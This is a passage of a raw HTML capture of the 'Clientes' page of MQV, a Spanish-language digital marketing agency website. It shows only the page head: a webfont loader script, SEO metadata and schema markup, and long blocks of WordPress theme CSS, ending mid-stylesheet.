

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mqv.biz/clientes/
body_size: 27252
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="pingback" href="https://mqv.biz/xmlrpc.php">
<script>
/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
if ( typeof WebFontConfig === "undefined" ) {
WebFontConfig = new Object();
}
/* WGL CUSTOM TYPOGRAPHY FIX */
WebFontConfig['google'] = {families: ['Nunito+Sans:400,800,700,600,']};
/* \ WGL CUSTOM TYPOGRAPHY FIX */
(function() {
var wf = document.createElement( 'script' );
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName( 'script' )[0];
s.parentNode.insertBefore( wf, s );
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Clientes - MQV | Marketing Digital</title>
<link rel="canonical" href="https://mqv.biz/clientes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Clientes - MQV | Marketing Digital" />
<meta property="og:url" content="https://mqv.biz/clientes/" />
<meta property="og:site_name" content="MQV | Marketing Digital" />
<meta property="article:publisher" content="https://www.facebook.com/MQVMarketingDigital/" />
<meta property="article:modified_time" content="2023-04-14T18:37:25+00:00" />
<meta property="og:image" content="https://mqv.biz/wp-content/uploads/2019/05/SEM-Google-Ads-Campanas-Digitales.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="451" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mqv.biz/clientes/","url":"https://mqv.biz/clientes/","name":"Clientes - MQV | Marketing Digital","isPartOf":{"@id":"https://mqv.biz/#website"},"datePublished":"2018-11-22T14:08:43+00:00","dateModified":"2023-04-14T18:37:25+00:00","breadcrumb":{"@id":"https://mqv.biz/clientes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mqv.biz/clientes/"]}]},{"@type":"BreadcrumbList","@id":"https://mqv.biz/clientes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mqv.biz/"},{"@type":"ListItem","position":2,"name":"Clientes"}]},{"@type":"WebSite","@id":"https://mqv.biz/#website","url":"https://mqv.biz/","name":"MQV | Marketing Digital","description":"Marketing Digital Sitios Web Posicionamiento Campañas","publisher":{"@id":"https://mqv.biz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mqv.biz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://mqv.biz/#organization","name":"MQV | Marketing Digital","url":"https://mqv.biz/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://mqv.biz/#/schema/logo/image/","url":"https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png","contentUrl":"https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png","width":232,"height":116,"caption":"MQV | Marketing Digital"},"image":{"@id":"https://mqv.biz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MQVMarketingDigital/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MQV | Marketing Digital &raquo; Feed" href="https://mqv.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MQV | Marketing Digital &raquo; Feed de los comentarios" href="https://mqv.biz/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://mqv.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/11880jin/3wltt.css" media="all"/>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://mqv.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seofy-default-style-css' href='https://mqv.biz/wp-content/themes/seofy-child/style.css?ver=6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/flaticon.css?ver=6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seofy-main-css' href='https://mqv.biz/wp-content/themes/seofy/css/main.min.css?ver=6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/mbvbyjqm/3wltt.css" media="all"/>
<style id='seofy-main-inline-css' type='text/css'>
body {font-size: 16px;line-height: 1.875;font-weight: 400;color: #6e6e6e;}body,.author-info_name,.seofy_module_message_box .message_content .message_title,.seofy_module_videobox .title,.vc_row .vc_toggle .vc_toggle_title h4,.single_team_page .team-info_wrapper .team-info_item span,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_tta-panel-title > a span,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading,.seofy_module_time_line_vertical .time_line-title{font-family: Nunito Sans;}select,ul.wgl-pagination li span,.blog-post.format-quote .blog-post_quote-author-pos,.seofy_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.tagcloud a,blockquote cite,#comments .comment-reply-link:hover,body input::placeholder,body textarea::placeholder,.share_post-container:hover > a,.vc_row .vc_toggle .vc_toggle_icon{color: #6e6e6e;}.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after{border-color: #6e6e6e;}.seofy_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-header .page-header_title,.button-read-more,.blog-post_cats,.cats_post,.column1 .item_title a,.seofy_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a{font-family: Nunito Sans;font-weight: 800;}#main ol > li:before,blockquote,body .widget_rss ul li .rss-date,body .widget .widget-title,label,legend,.author-info_content .author-info_name,.blog-post.format-quote .blog-post_quote-author,.blog-post_link>.link_post,.blog-post_quote-text,.blog-post_views-wrap .counts,.blog-post_meta-date .date_post span,.countdown-section .countdown-amount,.custom-header-font,.comments-title .number-comments,.dropcap,.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_hide,.seofy_module_double_headings,.seofy_module_infobox .infobox_icon_container .infobox_icon_number,.seofy_module_pricing_plan .pricing_price_wrap,.isotope-filter a .number_filter,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.wgl_timetabs .timetabs_headings .wgl_tab .tab_title,.widget.seofy_widget.seofy_banner-widget .banner-widget_text,.widget.seofy_widget.seofy_banner-widget .banner-widget_text_bg,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.seofy_module_counter .counter_title,.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units,.isotope-filter a,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.page-header_breadcrumbs .breadcrumbs,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.wgl_portfolio_item-meta .post_cats,.single_team_page .team-info_wrapper .team-info_item,.portfolio_info_item-info_desc h5,.single_info-share_social-wpapper > span{font-family: Nunito Sans;}.banner_404,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value{font-family: Nunito Sans;color: #252525;}#comments .comment-reply-link,ul.wgl-pagination li a,body .footer select option,body .widget .widget-title,blockquote,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h3#reply-title a,ul.wgl-pagination li span.current,ul.wgl-pagination li a:hover,.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after,.prev-link-info_wrapper,.next-link-info_wrapper,.author-info_wrapper .title_soc_share,.author-widget_title,.blog-post_quote-author,.header_search.search_standard .header_search-field .search-form:after,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.single_meta .blog-post_share-wrap > span.share_title,.seofy_module_counter .counter_title,.single_meta .single_info-share_social-wpapper > span.share_title,.seofy_module_double_headings .heading_title,.seofy_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units,.seofy_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.seofy_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.tagcloud-wrapper .title_tags,.item_title a,.single_info-share_social-wpapper > span,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.widget_search .search-form:after,.widget.widget_archive ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_meta ul li:before,.widget.widget_categories ul li:before,.widget.widget_wgl_posts .recent-posts-widget .post_title a,.widget.widget_archive ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_categories ul li,.wpb-js-composer .vc_row .vc_general.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-controls-icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_title,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_title,.isotope-filter.filter_def a .number_filter,.inside_image .wgl_portfolio_item-title .title,.isotope-filter a:not(.active):not(:hover),ul.wp-block-archives.wp-block-archives-list li,ul.wp-block-latest-posts li,ul.wp-block-categories.wp-block-categories-list li{color: #252525;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder{color: #252525;}.seofy_module_title .carousel_arrows a span {background: #252525;}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{background-color: #252525;} .blog-post_cats span a:hover,.cats_post span a:hover,.cats_post a:hover{background-color: #252525 !important;}.seofy_module_title .carousel_arrows a span:before {border-color: #252525;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #c10e0e;color: #ffffff;}.wgl-sticky-header .wgl-header-row .primary-nav .lavalamp-object{background-color: #404040;}.primary-nav>div>ul,.primary-nav>ul,.primary-nav ul li.mega-menu-links > ul > li{font-family: Nunito Sans;font-weight: 700;line-height: 30px;font-size: 16px;}.primary-nav ul li ul,.wpml-ls,.primary-nav ul li div.mega-menu-container{font-family: Nunito Sans;font-weight: 600;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(255,255,255,1);color: #232323;}.wgl-header-row-section_top .primary-nav .lavalamp-object{background-color: rgba(143,143,143,1);}.wgl-header-row-section_middle .primary-nav .lavalamp-object{background-color: rgba(37,37,37,1);}.wgl-header-row-section_bottom .primary-nav .lavalamp-object{background-color: rgba(254,254,254,0.5);}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(34,35,40,1);color: #ffffff;}button,a:hover .wgl-icon,button:focus,button:active,h3#reply-title a:hover,input[type='submit']:focus,input[type='submit']:active,input[type="submit"]:hover,.author-info_social-wrapper,.button-read-more,.button-read-more:hover,.blog-post_title i,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.blog-posts .meta-wrapper a:hover,.share_link span.fa:hover,.share_post span.fa:hover,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.meta-wrapper > span.author_post a,.blog-post_wrapper .share_post-container:hover > a,.seofy_submit_wrapper:hover > i,.seofy_custom_button i,.seofy_custom_text a,.seofy_module_button a:hover,.seofy_module_carousel .slick-prev:hover:after,.seofy_module_carousel .slick-next:hover:after,.seofy_module_counter .counter_icon,.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_wrap .counter_value_suffix,.seofy_module_demo_item .di_title-wrap .di_subtitle,.seofy_module_demo_item .di_title_wrap a:hover .di_title,.seofy_module_double_headings .heading_subtitle,.seofy_module_social .soc_icon:hover,.seofy_module_testimonials .testimonials_quote:before,.seofy_module_infobox .infobox_icon,.seofy_twitter a,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.next-link_wrapper .image_next.no_image:before,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.prev-link_wrapper .image_prev.no_image:before,.single_team_page .team-info_wrapper .team-department span,.single_team_page .team-single_speaches-info .speech-info_desc span,.header_search .header_search-button > i:hover,.load_more_item:hover,.load_more_works:hover,.mc_form_inside #mc_signup_submit:hover,.meta-wrapper a:hover,.primary-nav ul li ul .menu-item.current-menu-item > a,.primary-nav ul ul li.menu-item.current-menu-ancestor > a,.primary-nav ul ul li.menu-item.current-menu-item > a,.primary-nav ul li ul .menu-item:hover > a,.primary-nav ul li ul .menu-item.back:hover > a,.primary-nav ul li ul .menu-item.back:hover:before,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.team-icons .member-icon:hover,.under_image .wgl_portfolio_item-meta .post_cats,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.wgl-theme-header .wrapper .seofy_module_button a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl-icon:hover,.wgl-theme-color,.wpb-js-composer .wgl-container 